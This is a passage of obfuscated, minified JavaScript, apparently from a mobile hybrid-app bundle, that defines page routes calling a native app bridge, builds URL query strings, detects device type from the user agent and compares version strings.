strict';var _0x1fc234=_0x29817d;Object[_0x1fc234(0x2b0,'\x54\x56\x4d\x55')](_0x4ff824,_0x26d65f[_0x1fc234(0x48a,'\x58\x44\x40\x4f')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x4ff824[_0x1fc234(0xf7,'\x51\x35\x53\x33')]=void 0x0;var _0x3ff749={'\x69\x64':_0x26d65f[_0x1fc234(0x3f4,'\x4f\x6b\x79\x51')],'\x70\x61\x67\x65\x73':[]};_0x4ff824[_0x1fc234(0x252,'\x54\x56\x4d\x55')]=_0x3ff749;},function(_0x403d43,_0x16fac2,_0x1e6024){'use strict';var _0x4d5419=_0x29817d,_0x331889=_0x26d65f[_0x4d5419(0x264,'\x71\x4a\x55\x51')][_0x4d5419(0x352,'\x4f\x6b\x79\x51')]('\x7c'),_0x527896=0x0;while(!![]){switch(_0x331889[_0x527896++]){case'\x30':continue;case'\x31':var _0xda892d=_0x26d65f[_0x4d5419(0x380,'\x24\x31\x79\x63')](_0x1e6024,0x1);continue;case'\x32':_0x16fac2[_0x4d5419(0x252,'\x54\x56\x4d\x55')]=_0x18c346;continue;case'\x33':var _0x32cff0={'\x57\x68\x52\x6e\x6f':function(_0x3f846e,_0x3edec6){var _0x5da015=_0x4d5419;return _0x26d65f[_0x5da015(0xed,'\x52\x54\x6b\x33')](_0x3f846e,_0x3edec6);},'\x56\x47\x45\x4f\x63':function(_0x20104b,_0x2e2a20){var _0xc23097=_0x4d5419;return _0x26d65f[_0xc23097(0x5e2,'\x52\x48\x70\x30')](_0x20104b,_0x2e2a20);},'\x74\x66\x63\x63\x6a':_0x26d65f[_0x4d5419(0x536,'\x50\x33\x47\x47')],'\x7a\x69\x52\x62\x67':_0x26d65f[_0x4d5419(0x39d,'\x31\x5d\x49\x55')],'\x6e\x72\x79\x67\x45':function(_0x5e09e8,_0x208b4a){var _0x2a01a3=_0x4d5419;return _0x26d65f[_0x2a01a3(0x4ee,'\x42\x4e\x49\x39')](_0x5e09e8,_0x208b4a);},'\x74\x59\x61\x55\x6c':_0x26d65f[_0x4d5419(0x129,'\x37\x70\x21\x77')],'\x4c\x4e\x4f\x78\x53':function(_0x520184,_0x1ff62a){var _0x5b1b9d=_0x4d5419;return _0x26d65f[_0x5b1b9d(0x1e8,'\x6f\x31\x30\x74')](_0x520184,_0x1ff62a);},'\x6c\x6e\x76\x62\x50':function(_0x1ccaf8,_0x25f5a4){var _0x1ce0cb=_0x4d5419;return _0x26d65f[_0x1ce0cb(0x2b6,'\x2a\x38\x33\x33')](_0x1ccaf8,_0x25f5a4);},'\x71\x6c\x6e\x4e\x56':_0x26d65f[_0x4d5419(0x528,'\x23\x39\x74\x66')],'\x78\x65\x4d\x4e\x75':function(_0x2db288,_0x2dff1c){var _0x29aff7=_0x4d5419;return _0x26d65f[_0x29aff7(0x30f,'\x4f\x6b\x79\x51')](_0x2db288,_0x2dff1c);}};continue;case'\x34':var _0x40e0df=_0x26d65f[_0x4d5419(0xfa,'\x21\x76\x4f\x4b')](_0xda892d,_0x26d65f[_0x4d5419(0x29a,'\x64\x64\x72\x77')](_0x1e6024,0x16)),_0x54453d=_0x26d65f[_0x4d5419(0x281,'\x5b\x35\x49\x36')](_0x1e6024,0x3),_0x803748=_0x26d65f[_0x4d5419(0x374,'\x7a\x73\x62\x64')](_0x1e6024,0x9),_0x2c0764={'\x69\x64':_0x26d65f[_0x4d5419(0x13c,'\x79\x39\x66\x39')],'\x68\x6f\x73\x74':_0x26d65f[_0x4d5419(0x209,'\x54\x56\x4d\x55')],'\x70\x61\x74\x68':_0x26d65f[_0x4d5419(0x1bc,'\x42\x21\x4d\x65')],'\x70\x61\x72\x61\x6d\x73':{},'\x61\x63\x74\x69\x6f\x6e':function(){var _0x51f2b0={'\x75\x50\x51\x46\x67':function(_0x2506ea,_0x4db810){var _0x2a7b42=_0x18fd;return _0x26d65f[_0x2a7b42(0x296,'\x43\x40\x71\x7a')](_0x2506ea,_0x4db810);}};return new Promise(function(_0x552bea,_0x916866){var _0x2671f5=_0x18fd,_0x31a9b1={'\x50\x68\x53\x53\x61':function(_0x56087f,_0x221196){var _0x3e2880=_0x18fd;return _0x32cff0[_0x3e2880(0x40b,'\x79\x5a\x61\x71')](_0x56087f,_0x221196);}};window[_0x2671f5(0x164,'\x52\x54\x6b\x33')][_0x2671f5(0x50f,'\x59\x5e\x45\x49')][_0x2671f5(0x3e1,'\x52\x48\x70\x30')]({'\x73\x75\x63\x63\x65\x73\x73':function(_0x386f3){var _0x362c66=_0x2671f5;return _0x51f2b0[_0x362c66(0x2ce,'\x6f\x31\x30\x74')](_0x552bea,_0x386f3);},'\x65\x72\x72\x6f\x72':function(_0x11cc5d){var _0x5b61ca=_0x2671f5;return _0x31a9b1[_0x5b61ca(0x268,'\x42\x56\x45\x58')](_0x916866,_0x11cc5d);}});});}},_0x1cf0be={'\x69\x64':_0x26d65f[_0x4d5419(0x11f,'\x2a\x38\x33\x33')],'\x68\x6f\x73\x74':_0x26d65f[_0x4d5419(0x34e,'\x50\x33\x47\x47')],'\x70\x61\x74\x68':_0x26d65f[_0x4d5419(0x421,'\x33\x5e\x4e\x58')],'\x70\x61\x72\x61\x6d\x73':{},'\x61\x63\x74\x69\x6f\x6e':function(){return new Promise(function(_0x3b0510,_0x394d0c){var _0x5a4feb=_0x18fd,_0xaaf8a2={'\x5a\x7a\x75\x6c\x42':function(_0x16fe06,_0x561056){var _0x1b90b4=_0x18fd;return _0x32cff0[_0x1b90b4(0x1e6,'\x5b\x35\x49\x36')](_0x16fe06,_0x561056);},'\x46\x55\x4f\x48\x68':_0x32cff0[_0x5a4feb(0x3c2,'\x6e\x62\x43\x4c')],'\x61\x61\x77\x71\x45':_0x32cff0[_0x5a4feb(0x39e,'\x50\x33\x47\x47')],'\x4c\x76\x70\x62\x6d':function(_0x28e25a,_0x5424cf){var _0x2436a9=_0x5a4feb;return _0x32cff0[_0x2436a9(0x5b6,'\x79\x39\x66\x39')](_0x28e25a,_0x5424cf);},'\x59\x57\x49\x6b\x65':function(_0xa7da11,_0x5ce536){var _0x8b8fb6=_0x5a4feb;return _0x32cff0[_0x8b8fb6(0x481,'\x4c\x6a\x2a\x6b')](_0xa7da11,_0x5ce536);},'\x43\x4e\x68\x7a\x42':_0x32cff0[_0x5a4feb(0x2e0,'\x50\x33\x47\x47')]};try{(0x0,_0x803748[_0x5a4feb(0x136,'\x42\x4e\x49\x39')])()[_0x5a4feb(0x443,'\x64\x64\x72\x77')](function(_0x935698){var _0x487a23=_0x5a4feb;if(_0xaaf8a2[_0x487a23(0x547,'\x64\x64\x72\x77')](0x1,(0x0,_0x803748[_0x487a23(0x215,'\x52\x48\x70\x30')])(_0x935698,_0xaaf8a2[_0x487a23(0x2a9,'\x52\x48\x70\x30')]))){var _0x111fc9=window[_0x487a23(0x40c,'\x4f\x6b\x79\x51')][_0x487a23(0x246,'\x58\x44\x40\x4f')][_0x487a23(0x123,'\x2a\x38\x33\x33')]({'\x64\x61\x74\x61':{'\x61\x70\x70\x49\x64':_0xaaf8a2[_0x487a23(0x300,'\x58\x44\x40\x4f')],'\x70\x61\x72\x61\x6d\x73':{}}});_0xaaf8a2[_0x487a23(0x238,'\x68\x49\x5e\x51')](_0x3b0510,_0xaaf8a2[_0x487a23(0x249,'\x79\x39\x66\x39')](_0x111fc9,{'\x74\x79\x70\x65':_0xaaf8a2[_0x487a23(0x35f,'\x29\x40\x36\x6b')]}));}else _0x2c0764[_0x487a23(0x427,'\x4d\x49\x4b\x2a')]();});}catch(_0x4565ab){_0x32cff0[_0x5a4feb(0x2cf,'\x33\x5e\x4e\x58')](_0x394d0c,_0x32cff0[_0x5a4feb(0x255,'\x79\x4b\x77\x32')](_0x4565ab,{'\x74\x79\x70\x65':_0x32cff0[_0x5a4feb(0x4f9,'\x29\x40\x36\x6b')]}));}});}},_0x59d6df=[{'\x69\x64':_0x26d65f[_0x4d5419(0x453,'\x79\x4b\x77\x32')],'\x68\x6f\x73\x74':_0x26d65f[_0x4d5419(0x29f,'\x79\x5a\x61\x71')],'\x70\x61\x74\x68':_0x26d65f[_0x4d5419(0x378,'\x21\x76\x4f\x4b')],'\x70\x61\x72\x61\x6d\x73':{'\x61\x63\x74\x69\x6f\x6e':_0x26d65f[_0x4d5419(0x360,'\x29\x40\x36\x6b')]},'\x61\x63\x74\x69\x6f\x6e':function(){var _0x3994ef={'\x79\x6e\x6d\x6f\x69':function(_0x43b2ca,_0x4f747d){var _0x1efa39=_0x18fd;return _0x26d65f[_0x1efa39(0x225,'\x31\x5d\x49\x55')](_0x43b2ca,_0x4f747d);}};return new Promise(function(_0x873b0b,_0x8a162d){var _0xd416ea=_0x18fd,_0x41bcd9={'\x72\x52\x61\x70\x67':function(_0x19b31f,_0x50ce65){var _0x33161c=_0x18fd;return _0x3994ef[_0x33161c(0x456,'\x52\x54\x6b\x33')](_0x19b31f,_0x50ce65);}};window[_0xd416ea(0x4a9,'\x7a\x73\x62\x64')][_0xd416ea(0x3cf,'\x57\x59\x6e\x50')][_0xd416ea(0x3a8,'\x5b\x30\x4c\x37')]({'\x73\x75\x63\x63\x65\x73\x73':function(_0x25ed32){var _0x3305f8=_0xd416ea;return _0x41bcd9[_0x3305f8(0x166,'\x33\x5e\x4e\x58')](_0x873b0b,_0x25ed32);},'\x65\x72\x72\x6f\x72':function(_0x3e4bca){var _0x46c9f1=_0xd416ea;return _0x3994ef[_0x46c9f1(0x283,'\x4f\x6b\x79\x51')](_0x8a162d,_0x3e4bca);}});});}},_0x2c0764,{'\x69\x64':_0x26d65f[_0x4d5419(0xdb,'\x70\x47\x28\x5b')],'\x68\x6f\x73\x74':_0x26d65f[_0x4d5419(0x5a4,'\x79\x4b\x77\x32')],'\x70\x61\x74\x68':_0x26d65f[_0x4d5419(0x4e7,'\x68\x49\x5e\x51')],'\x70\x61\x72\x61\x6d\x73':{'\x61\x63\x74\x69\x6f\x6e':_0x26d65f[_0x4d5419(0xdd,'\x4c\x6a\x2a\x6b')]},'\x61\x63\x74\x69\x6f\x6e':function(){var _0x5cdc44={'\x50\x54\x7a\x4e\x50':function(_0x5925f0,_0x208a2b){var _0x38a7ce=_0x18fd;return _0x32cff0[_0x38a7ce(0x24d,'\x51\x35\x53\x33')](_0x5925f0,_0x208a2b);},'\x6f\x70\x43\x61\x62':function(_0x54089a,_0x23bb4d){var _0x3a19e9=_0x18fd;return _0x32cff0[_0x3a19e9(0x5a5,'\x58\x44\x40\x4f')](_0x54089a,_0x23bb4d);}};return new Promise(function(_0x3ad021,_0x117b2d){var _0x40c31a=_0x18fd,_0x92e6e0={'\x45\x6d\x45\x75\x5a':function(_0x264b71,_0x4f9fc7){var _0x80afb1=_0x18fd;return _0x5cdc44[_0x80afb1(0x4ef,'\x34\x6a\x39\x79')](_0x264b71,_0x4f9fc7);},'\x55\x70\x6c\x72\x56':function(_0x48134d,_0x2d7e13){var _0x294148=_0x18fd;return _0x5cdc44[_0x294148(0x117,'\x4c\x6a\x2a\x6b')](_0x48134d,_0x2d7e13);}};window[_0x40c31a(0x405,'\x50\x33\x47\x47')][_0x40c31a(0x30d,'\x4c\x57\x56\x6c')][_0x40c31a(0x39b,'\x31\x5d\x49\x55')]({'\x73\x75\x63\x63\x65\x73\x73':function(_0xd590f1){var _0x406b3d=_0x40c31a;return _0x92e6e0[_0x406b3d(0x3ff,'\x52\x48\x70\x30')](_0x3ad021,_0xd590f1);},'\x65\x72\x72\x6f\x72':function(_0x4eb190){var _0xd097=_0x40c31a;return _0x92e6e0[_0xd097(0x351,'\x42\x4e\x49\x39')](_0x117b2d,_0x4eb190);}});});}},_0x1cf0be,{'\x69\x64':_0x26d65f[_0x4d5419(0x347,'\x21\x69\x62\x7a')],'\x68\x6f\x73\x74':_0x26d65f[_0x4d5419(0x482,'\x4d\x49\x4b\x2a')],'\x70\x61\x74\x68':_0x26d65f[_0x4d5419(0x133,'\x34\x6a\x39\x79')],'\x61\x63\x74\x69\x6f\x6e':function(){var _0x5695a1=_0x4d5419,_0x1174e9={'\x61\x6e\x72\x47\x6f':function(_0x1cf9ac,_0xdcdbeb){var _0xdb0eb1=_0x18fd;return _0x26d65f[_0xdb0eb1(0x12a,'\x58\x44\x40\x4f')](_0x1cf9ac,_0xdcdbeb);},'\x48\x77\x47\x48\x47':_0x26d65f[_0x5695a1(0x45c,'\x79\x39\x66\x39')],'\x78\x71\x78\x66\x76':function(_0x3425f5,_0x4ee3ff){var _0x51675c=_0x5695a1;return _0x26d65f[_0x51675c(0x212,'\x4f\x6b\x79\x51')](_0x3425f5,_0x4ee3ff);},'\x4e\x52\x67\x5a\x7a':function(_0x4074ed,_0x2c4809){var _0x340ea9=_0x5695a1;return _0x26d65f[_0x340ea9(0x204,'\x65\x47\x4c\x76')](_0x4074ed,_0x2c4809);},'\x45\x67\x76\x62\x74':_0x26d65f[_0x5695a1(0x4af,'\x7a\x73\x62\x64')],'\x75\x71\x69\x65\x6b':_0x26d65f[_0x5695a1(0x512,'\x24\x31\x79\x63')],'\x6a\x62\x6b\x49\x79':function(_0x3e9752,_0x1412d3){var _0x304f96=_0x5695a1;return _0x26d65f[_0x304f96(0x539,'\x21\x69\x62\x7a')](_0x3e9752,_0x1412d3);},'\x77\x62\x79\x48\x54':_0x26d65f[_0x5695a1(0x4d1,'\x4c\x57\x56\x6c')]},_0x1bfba0=_0x26d65f[_0x5695a1(0x1d5,'\x42\x21\x4d\x65')](arguments[_0x5695a1(0x162,'\x31\x5d\x49\x55')],0x0)&&_0x26d65f[_0x5695a1(0x110,'\x23\x39\x74\x66')](void 0x0,arguments[0x0])?arguments[0x0]:{'\x69\x6e\x69\x74\x69\x61\x6c\x50\x61\x67\x65':'\x30'},_0xc5f834=_0x26d65f[_0x5695a1(0x2ef,'\x79\x5a\x61\x71')];return new Promise(function(_0x504f3a,_0x3e6306){var _0xac6a91=_0x5695a1;try{(0x0,_0x803748[_0xac6a91(0x584,'\x42\x56\x45\x58')])()[_0xac6a91(0xd7,'\x74\x76\x30\x28')](function(_0x2d7a7f){var _0xfd40bd=_0xac6a91;if(_0x1174e9[_0xfd40bd(0x159,'\x2a\x74\x77\x70')](0x1,(0x0,_0x803748[_0xfd40bd(0x293,'\x42\x56\x45\x58')])(_0x2d7a7f,_0xc5f834))){var _0x1208e7=window[_0xfd40bd(0xd9,'\x5b\x30\x4c\x37')][_0xfd40bd(0x1da,'\x5b\x52\x77\x54')][_0xfd40bd(0x20b,'\x59\x5e\x45\x49')]({'\x64\x61\x74\x61':{'\x61\x70\x70\x49\x64':_0x1174e9[_0xfd40bd(0x5ae,'\x78\x28\x64\x4e')],'\x70\x61\x72\x61\x6d\x73':{'\x69\x6e\x69\x74\x69\x61\x6c\x50\x61\x67\x65':_0x1bfba0[_0xfd40bd(0x441,'\x79\x5a\x61\x71')]}}});_0x1174e9[_0xfd40bd(0x383,'\x37\x70\x21\x77')](_0x504f3a,_0x1174e9[_0xfd40bd(0x2f2,'\x71\x4a\x55\x51')](_0x1208e7,{'\x74\x79\x70\x65':_0x1174e9[_0xfd40bd(0x142,'\x54\x56\x4d\x55')]}));}else window[_0xfd40bd(0x5a7,'\x2a\x74\x77\x70')][_0xfd40bd(0x181,'\x6e\x62\x43\x4c')][_0xfd40bd(0x160,'\x52\x54\x6b\x33')](_0x1174e9[_0xfd40bd(0x5d5,'\x4c\x6a\x2a\x6b')]);});}catch(_0x38615b){_0x1174e9[_0xac6a91(0x221,'\x5b\x30\x4c\x37')](_0x3e6306,_0x1174e9[_0xac6a91(0x373,'\x29\x40\x36\x6b')](_0x38615b,{'\x74\x79\x70\x65':_0x1174e9[_0xac6a91(0x2bb,'\x21\x76\x4f\x4b')]}));}});}}],_0x18c346={'\x69\x64':_0x26d65f[_0x4d5419(0x4d4,'\x24\x31\x79\x63')],'\x70\x61\x67\x65\x73':[][_0x4d5419(0x490,'\x42\x21\x4d\x65')]((0x0,_0x40e0df[_0x4d5419(0x37c,'\x79\x4b\x77\x32')])(_0x54453d[_0x4d5419(0x3c9,'\x42\x21\x4d\x65')][_0x4d5419(0x51b,'\x70\x47\x28\x5b')][_0x4d5419(0x195,'\x57\x59\x6e\x50')](function(_0x313272){var _0x3b74ee=_0x4d5419;return _0x26d65f[_0x3b74ee(0x1a1,'\x43\x40\x71\x7a')](-0x1,_0x59d6df[_0x3b74ee(0x3db,'\x58\x44\x40\x4f')](function(_0x1a35d3){return _0x1a35d3['\x69\x64'];})[_0x3b74ee(0x452,'\x21\x76\x4f\x4b')](_0x313272['\x69\x64']));})),_0x59d6df)};continue;case'\x35':Object[_0x4d5419(0x2fb,'\x42\x56\x45\x58')](_0x16fac2,_0x26d65f[_0x4d5419(0x1f3,'\x51\x35\x53\x33')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x16fac2[_0x4d5419(0x252,'\x54\x56\x4d\x55')]=void 0x0;continue;}break;}},function(_0x388336,_0xcfaad4){var _0x4d5367=_0x29817d;_0x388336[_0x4d5367(0x5ac,'\x74\x76\x30\x28')]=function(_0x14877f,_0x2035d9){var _0x521cab=_0x4d5367;(_0x26d65f[_0x521cab(0x575,'\x64\x64\x72\x77')](null,_0x2035d9)||_0x26d65f[_0x521cab(0x590,'\x58\x44\x40\x4f')](_0x2035d9,_0x14877f[_0x521cab(0x3b0,'\x68\x49\x5e\x51')]))&&(_0x2035d9=_0x14877f[_0x521cab(0x280,'\x73\x69\x4d\x70')]);for(var _0x1f307d=0x0,_0x5eb9a8=new Array(_0x2035d9);_0x26d65f[_0x521cab(0x4ad,'\x29\x40\x36\x6b')](_0x1f307d,_0x2035d9);_0x1f307d++)_0x5eb9a8[_0x1f307d]=_0x14877f[_0x1f307d];return _0x5eb9a8;};},function(_0x4418fe,_0x4496c0,_0x4033fb){'use strict';var _0x3df0d9=_0x29817d,_0x23c09f={'\x6f\x52\x4b\x4b\x7a':_0x26d65f[_0x3df0d9(0x541,'\x29\x40\x36\x6b')],'\x67\x71\x71\x71\x55':function(_0x3b8753,_0x1ac12e){var _0x1944e1=_0x3df0d9;return _0x26d65f[_0x1944e1(0xf0,'\x24\x31\x79\x63')](_0x3b8753,_0x1ac12e);},'\x6f\x5a\x50\x4d\x78':function(_0x292b81,_0x583a63){var _0xe5ba6=_0x3df0d9;return _0x26d65f[_0xe5ba6(0x116,'\x65\x47\x4c\x76')](_0x292b81,_0x583a63);},'\x50\x63\x6a\x64\x67':function(_0x3a7145,_0x503782){var _0x4359a2=_0x3df0d9;return _0x26d65f[_0x4359a2(0x550,'\x79\x5a\x61\x71')](_0x3a7145,_0x503782);},'\x78\x4f\x75\x6d\x65':function(_0x438230,_0x1f1b90){var _0x1b9815=_0x3df0d9;return _0x26d65f[_0x1b9815(0x196,'\x59\x5e\x45\x49')](_0x438230,_0x1f1b90);},'\x4b\x6d\x48\x6d\x74':function(_0x18cc2c,_0x4b491f){var _0x19ddd6=_0x3df0d9;return _0x26d65f[_0x19ddd6(0xf6,'\x43\x40\x71\x7a')](_0x18cc2c,_0x4b491f);},'\x47\x4e\x78\x61\x57':function(_0x4e69b3,_0x4a34d9){var _0x33cf1e=_0x3df0d9;return _0x26d65f[_0x33cf1e(0x447,'\x33\x68\x26\x25')](_0x4e69b3,_0x4a34d9);},'\x55\x79\x54\x4b\x69':function(_0x273a1a,_0x13216b){var _0x3a8ed7=_0x3df0d9;return _0x26d65f[_0x3a8ed7(0xc7,'\x74\x76\x30\x28')](_0x273a1a,_0x13216b);},'\x49\x44\x43\x6f\x64':function(_0x44c508,_0x36b0b9){var _0x3463f3=_0x3df0d9;return _0x26d65f[_0x3463f3(0x3a6,'\x21\x69\x62\x7a')](_0x44c508,_0x36b0b9);},'\x6a\x72\x54\x53\x69':function(_0xb4480f,_0x56c801){var _0x23f5cd=_0x3df0d9;return _0x26d65f[_0x23f5cd(0x5ef,'\x42\x4e\x49\x39')](_0xb4480f,_0x56c801);},'\x67\x56\x55\x58\x66':function(_0x29b370,_0xc29214){var _0x4aa1f4=_0x3df0d9;return _0x26d65f[_0x4aa1f4(0x336,'\x52\x48\x70\x30')](_0x29b370,_0xc29214);},'\x53\x4c\x43\x51\x70':function(_0x5d152a,_0x5598f7){var _0x14abdd=_0x3df0d9;return _0x26d65f[_0x14abdd(0x218,'\x71\x4a\x55\x51')](_0x5d152a,_0x5598f7);},'\x67\x73\x75\x71\x7a':function(_0xc939d6,_0x216a36){var _0x133e83=_0x3df0d9;return _0x26d65f[_0x133e83(0x5be,'\x79\x4b\x77\x32')](_0xc939d6,_0x216a36);},'\x4c\x6f\x47\x48\x74':function(_0x5f4f98,_0x9d832){var _0x27a5d9=_0x3df0d9;return _0x26d65f[_0x27a5d9(0x5e9,'\x68\x49\x5e\x51')](_0x5f4f98,_0x9d832);},'\x53\x53\x46\x4d\x7a':function(_0x4156fc,_0x1d5fc9){var _0xdaa003=_0x3df0d9;return _0x26d65f[_0xdaa003(0x434,'\x34\x6a\x39\x79')](_0x4156fc,_0x1d5fc9);}};Object[_0x3df0d9(0x16e,'\x23\x39\x74\x66')](_0x4496c0,_0x26d65f[_0x3df0d9(0x5d9,'\x4c\x57\x56\x6c')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x4496c0[_0x3df0d9(0x2b1,'\x71\x4a\x55\x51')]=_0x4496c0[_0x3df0d9(0x2b9,'\x58\x44\x40\x4f')]=_0x4496c0[_0x3df0d9(0x410,'\x68\x49\x5e\x51')]=_0x4496c0[_0x3df0d9(0x3d6,'\x31\x5d\x49\x55')]=void 0x0;var _0x207000=_0x26d65f[_0x3df0d9(0x4c0,'\x43\x40\x71\x7a')](_0x4033fb,0x1b);_0x4496c0[_0x3df0d9(0x44c,'\x34\x6a\x39\x79')]=function(_0x55def1){var _0x4cc1ee=_0x3df0d9,_0x57d3fb=_0x23c09f[_0x4cc1ee(0x370,'\x46\x77\x78\x4c')][_0x4cc1ee(0x276,'\x73\x69\x4d\x70')]('\x7c'),_0x362984=0x0;while(!![]){switch(_0x57d3fb[_0x362984++]){case'\x30':Object[_0x4cc1ee(0x1f9,'\x51\x35\x53\x33')](_0x1b2e92)[_0x4cc1ee(0x4ca,'\x79\x4b\x77\x32')](function(_0x221cd3){var _0x6dffb3=_0x4cc1ee;return _0x238921=_0x238921?''[_0x6dffb3(0x489,'\x33\x68\x26\x25')](_0x238921,'\x26')[_0x6dffb3(0x416,'\x59\x5e\x45\x49')](_0x221cd3,'\x3d')[_0x6dffb3(0x461,'\x5b\x35\x49\x36')](_0x1b2e92[_0x221cd3]):''[_0x6dffb3(0x319,'\x4c\x6a\x2a\x6b')](_0x221cd3,'\x3d')[_0x6dffb3(0x464,'\x58\x44\x40\x4f')](_0x1b2e92[_0x221cd3]);});continue;case'\x31':var _0x4968b3=_0x5a8b97[_0x4cc1ee(0x21a,'\x42\x56\x45\x58')]('\x23');continue;case'\x32':for(var _0x1b2e92=_0x23c09f[_0x4cc1ee(0x487,'\x4f\x6b\x79\x51')](arguments[_0x4cc1ee(0x552,'\x71\x4a\x55\x51')],0x1)&&_0x23c09f[_0x4cc1ee(0x44d,'\x4c\x57\x56\x6c')](void 0x0,arguments[0x1])?arguments[0x1]:{},_0x238921='',_0x5a1b9c='',_0x5a8b97=_0x207000[_0x4cc1ee(0x45a,'\x6e\x62\x43\x4c')](_0x55def1,_0x1b2e92),_0x1bb610=/\{(.+?)\}/g,_0x5d7f5b=_0x1bb610[_0x4cc1ee(0x23b,'\x29\x40\x36\x6b')](_0x55def1);_0x5d7f5b;)delete _0x1b2e92[_0x5d7f5b[0x1]],_0x5d7f5b=_0x1bb610[_0x4cc1ee(0x271,'\x57\x59\x6e\x50')](_0x55def1);continue;case'\x33':return _0x5a1b9c;case'\x34':if(_0x23c09f[_0x4cc1ee(0x384,'\x52\x54\x6b\x33')](_0x4968b3[_0x4cc1ee(0x3fc,'\x23\x39\x74\x66')],0x1)){var _0x3b63ea=_0x4968b3[_0x4cc1ee(0x420,'\x46\x77\x78\x4c')](),_0x4ee27c=_0x4968b3[_0x4cc1ee(0x501,'\x79\x4b\x77\x32')]('\x23'),_0x2e592c=_0x23c09f[_0x4cc1ee(0x367,'\x4c\x6a\x2a\x6b')](_0x3b63ea[_0x4cc1ee(0x452,'\x21\x76\x4f\x4b')]('\x3f'),-0x1)?'\x26':'\x3f';_0x5a1b9c=''[_0x4cc1ee(0x1db,'\x57\x59\x6e\x50')](_0x3b63ea)[_0x4cc1ee(0x484,'\x37\x70\x21\x77')](_0x23c09f[_0x4cc1ee(0x3b5,'\x78\x28\x64\x4e')](_0x238921,_0x2e592c))[_0x4cc1ee(0x1e2,'\x42\x4e\x49\x39')](_0x238921,'\x23')[_0x4cc1ee(0x5c1,'\x6e\x62\x43\x4c')](_0x4ee27c);}else{var _0x1f080c=_0x23c09f[_0x4cc1ee(0x42b,'\x54\x56\x4d\x55')](_0x5a8b97[_0x4cc1ee(0x5c9,'\x42\x21\x4d\x65')]('\x3f'),-0x1)?'\x26':'\x3f';_0x5a1b9c=''[_0x4cc1ee(0x375,'\x73\x69\x4d\x70')](_0x5a8b97)[_0x4cc1ee(0x5e6,'\x2a\x74\x77\x70')](_0x23c09f[_0x4cc1ee(0x3ae,'\x43\x40\x71\x7a')](_0x238921,_0x1f080c))[_0x4cc1ee(0x5e6,'\x2a\x74\x77\x70')](_0x238921);}continue;}break;}},_0x4496c0[_0x3df0d9(0x3fa,'\x73\x69\x4d\x70')]=function(){var _0x35dfb5=_0x3df0d9,_0x455e95=_0x26d65f[_0x35dfb5(0x15c,'\x59\x5e\x45\x49')];return/galaxy/i[_0x35dfb5(0x1ef,'\x79\x39\x66\x39')](navigator[_0x35dfb5(0xcc,'\x71\x6c\x6d\x21')])?_0x455e95=_0x26d65f[_0x35dfb5(0x190,'\x69\x43\x5a\x25')]:/(iphone|ipad|ipod|ios|android|galaxy)/i[_0x35dfb5(0x213,'\x74\x76\x30\x28')](navigator[_0x35dfb5(0x588,'\x51\x35\x53\x33')][_0x35dfb5(0x46e,'\x2a\x74\x77\x70')]())&&(_0x455e95=_0x26d65f[_0x35dfb5(0x50c,'\x65\x47\x4c\x76')]),_0x455e95;},_0x4496c0[_0x3df0d9(0x3f1,'\x6e\x34\x65\x56')]=function(){var _0x1d286a={'\x77\x74\x52\x64\x4c':function(_0x466255,_0x460cbb){var _0x26b717=_0x18fd;return _0x23c09f[_0x26b717(0x5b4,'\x73\x69\x4d\x70')](_0x466255,_0x460cbb);}};return new Promise(function(_0x25b748){var _0x4012e0=_0x18fd;window[_0x4012e0(0x313,'\x79\x4b\x77\x32')][_0x4012e0(0x599,'\x6e\x62\x43\x4c')][_0x4012e0(0x361,'\x42\x21\x4d\x65')]({'\x73\x75\x63\x63\x65\x73\x73':function(_0xb717b4){var _0x327c57=_0x4012e0;_0x1d286a[_0x327c57(0x25f,'\x79\x4b\x77\x32')](_0x25b748,_0xb717b4[_0x327c57(0x437,'\x6e\x62\x43\x4c')]);}});});},_0x4496c0[_0x3df0d9(0x5f3,'\x24\x31\x79\x63')]=function(){var _0x496506=_0x3df0d9;for(var _0x261b6a=_0x23c09f[_0x496506(0x170,'\x6e\x62\x43\x4c')](arguments[_0x496506(0x4df,'\x65\x47\x4c\x76')],0x0)&&_0x23c09f[_0x496506(0x530,'\x73\x69\x4d\x70')](void 0x0,arguments[0x0])?arguments[0x0]:'',_0x39e089=_0x23c09f[_0x496506(0x4e9,'\x58\x44\x40\x4f')](arguments[_0x496506(0x3f3,'\x42\x4e\x49\x39')],0x1)&&_0x23c09f[_0x496506(0x46b,'\x68\x49\x5e\x51')](void 0x0,arguments[0x1])?arguments[0x1]:'',_0x5e18a9=_0x261b6a[_0x496506(0x24e,'\x52\x48\x70\x30')]('\x2e'),_0x28133c=_0x39e089[_0x496506(0x377,'\x4c\x6a\x2a\x6b')]('\x2e'),_0x2f6b96=Math[_0x496506(0x1c7,'\x42\x21\x4d\x65')](_0x5e18a9[_0x496506(0x5cb,'\x58\x44\x40\x4f')],_0x28133c[_0x496506(0x302,'\x74\x76\x30\x28')]),_0x1bfb70=0x0,_0x4c1240=0x0;_0x23c09f[_0x496506(0x50b,'\x79\x4b\x77\x32')](_0x4c1240,_0x2f6b96);_0x4c1240++){var _0x417281=_0x23c09f[_0x496506(0x24b,'\x6f\x31\x30\x74')](_0x5e18a9[_0x496506(0x5b7,'\x70\x47\x28\x5b')],_0x4c1240)?_0x5e18a9[_0x4c1240]:0x0,_0x182004=_0x23c09f[_0x496506(0x16d,'\x4c\x6a\x2a\x6b')](isNaN,_0x23c09f[_0x496506(0x462,'\x5b\x30\x4c\x37')](Number,_0x417281))?_0x417281[_0x496506(0x5ea,'\x59\x5e\x45\x49')](0x0):_0x23c09f[_0x496506(0x193,'\x59\x5e\x45\x49')](Number,_0x417281),_0x2e85c4=_0x23c09f[_0x496506(0x422,'\x72\x67\x65\x73')](_0x28133c[_0x496506(0x176,'\x50\x33\x47\x47')],_0x4c1240)?_0x28133c[_0x4c1240]:0x0,_0x54f530=_0x23c09f[_0x496506(0x448,'\x50\x33\x47\x47')](isNaN,_0x23c09f[_0x496506(0x4b4,'\x6e\x34\x65\x56')](Number,_0x2e85c4))?_0x2e85c4[_0x496506(0x59f,'\x7a\x73\x62\x64')](0x0):_0x23c09f[_0x496506(0x4b8,'\x50\x33\x47\x47')](Number,_0x2e85c4);if(_0x23c09f[_0x496506(0x104,'\x5b\x35\x49\x36')](_0x182004,_0x54f530)){_0x1bfb70=-0x1;break;}if(_0x23c09f[_0x496506(0x435,'\x5b\x30\x4c\x37')](_0x182004,_0x54f530)){_0x1bfb70=0x1;break;}}return _0x1bfb70;};},function(_0x3e0a3d,_0x173432,_0x372eee){var 